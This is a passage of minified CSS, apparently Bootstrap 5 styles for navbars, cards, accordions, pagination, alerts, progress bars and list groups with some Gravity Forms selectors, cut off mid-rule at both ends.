.nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.40625rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.125rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.125rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark,.navbar[data-bs-theme=dark]{--bs-navbar-color:rgba(255, 255, 255, 0.55);--bs-navbar-hover-color:rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color:rgba(255, 255, 255, 0.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "../index.html")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23212529' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M2 5L8 11L14 5'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23052c65' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M2 5L8 11L14 5'/%3e%3c/svg%3e");--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text-emphasis);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type>.accordion-header .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type>.accordion-header .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type>.accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush>.accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush>.accordion-item:first-child{border-top:0}.accordion-flush>.accordion-item:last-child{border-bottom:0}.accordion-flush>.accordion-item>.accordion-header .accordion-button,.accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed{border-radius:0}.accordion-flush>.accordion-item>.accordion-collapse{border-radius:0}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:1.125rem;--bs-pagination-border-radius:var(--bs-border-radius-lg)}.pagination-sm{--bs-pagination-padding-x:0.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:var(--bs-border-radius-sm)}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge,.gform_wrapper .gform_body .gform_page_footer input.gform_button .badge,.gform_wrapper .gform_body .gform_page_footer input.gform_next_button .badge,.gform_wrapper .gform_body .gform_page_footer input.gform_previous_button .badge,.gform_wrapper .gform_footer input.button .badge{position:relative;top:-1px}.alert,.gform_wrapper .gform_body .gfield_creditcard_warning_message,.gform_wrapper .validation_error{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text-emphasis);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text-emphasis)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis)}.alert-success{--bs-alert-color:var(--bs-success-text-emphasis);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text-emphasis)}.alert-info{--bs-alert-color:var(--bs-info-text-emphasis);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text-emphasis)}.alert-warning{--bs-alert-color:var(--bs-warning-text-emphasis);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text-emphasis)}.alert-danger,.gform_wrapper .gform_body .gfield_creditcard_warning_message,.gform_wrapper .validation_error{--bs-alert-color:var(--bs-danger-text-emphasis);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text-emphasis)}.alert-light{--bs-alert-color:var(--bs-light-text-emphasis);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text-emphasis)}.alert-dark{--bs-alert-color:var(--bs-dark-text-emphasis);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text-emphasis)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.gform_wrapper .gf_progressbar_wrapper .gf_progressbar,.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.gform_wrapper .gf_progressbar_wrapper .gf_progressbar .gf_progressbar_percentage,.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.gform_wrapper .gf_progressbar_wrapper .gf_progressbar .gf_progressbar_percentage,.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.gform_wrapper .gf_progressbar_wrapper .progress-stacked>.gf_progressbar,.progress-stacked>.progress{overflow:visible}.gform_wrapper .gf_progressbar_wrapper .gf_progressbar .progress-stacked>.progress>.gf_progressbar_percentage,.gform_wrapper .gf_progressbar_wrapper .progress-stacked>.gf_progressbar>.gf_progressbar_percentage,.gform_wrapper .gf_progressbar_wrapper .progress-stacked>.gf_progressbar>.progress-bar,.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media 